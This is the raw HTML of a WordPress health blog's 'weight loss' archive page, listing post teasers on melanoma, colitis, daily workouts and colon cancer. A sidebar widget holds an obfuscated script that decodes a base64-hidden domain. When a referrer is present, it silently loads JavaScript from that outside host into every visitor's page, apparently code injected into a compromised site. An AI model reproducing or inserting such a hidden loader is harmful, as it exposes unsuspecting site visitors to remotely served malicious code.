									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				weight loss			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/your-guide-to-metastatic-melanoma/" title="Your Guide To Metastatic Melanoma">
	<img width="298" height="175" src="https://search4answers.com/wp-content/uploads/2016/12/your-guide-to-metastatic-melanoma-skin-featured-image.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/your-guide-to-metastatic-melanoma/" title="Your Guide To Metastatic Melanoma">
			Your Guide To Metastatic Melanoma			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Metastatic melanoma is a form of skin cancer. There are various types of skin cancer, but melanoma is the most severe. Melanoma can spread very fast to other parts of the body. Therefore, it is recommended to visit an oncologist detect and treat melanoma during its early stages. Most...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/what-is-colitis-2/" title="What Is Colitis?">
	<img width="280" height="186" src="https://search4answers.com/wp-content/uploads/2017/02/Remedios-caseros-para-la-colitis-nerviosa-1.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/what-is-colitis-2/" title="What Is Colitis?">
			What Is Colitis?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Colitis is one of the most common types of inflammatory abdominal diseases. The disease affects the colon and rectum. Ulcerative colitis disease causes inflammation and wounds (ulcers) along the inside layer of the colon. The lower section of the colon and rectum are always affected most by this disease. At...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/how-to-workout-everyday/" title="How To Get A Workout In Everyday">
	<img width="298" height="157" src="https://search4answers.com/wp-content/uploads/2016/03/how-to-get-a-workout-in-everyday-e1483657873292.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/how-to-workout-everyday/" title="How To Get A Workout In Everyday">
			How To Get A Workout In Everyday			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Maintaining regularity in your exercise routines can be a difficult thing to do, especially in these times of fast-paced lifestyle. Many try to work out heavily for a few days of the week and forget about the rest of the week. To have a healthy body with firm muscles...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/symptoms-of-colon-cancer-what-you-need-to-know-2/" title="Symptoms Of Colon Cancer &#8211; What You Need To Know">
	<img width="247" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/new-site-colon-cancer-e1481836683588.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/symptoms-of-colon-cancer-what-you-need-to-know-2/" title="Symptoms Of Colon Cancer &#8211; What You Need To Know">
			Symptoms Of Colon Cancer &#8211; What You Need To Know			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Colon Cancer is the third most common cancer in men after lung and prostate cancer according to the reports from the National Cancer Institute. The reports also find it to be the fourth most common cancer in women after lung, breast and cervical cancer. The symptoms are normally very...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->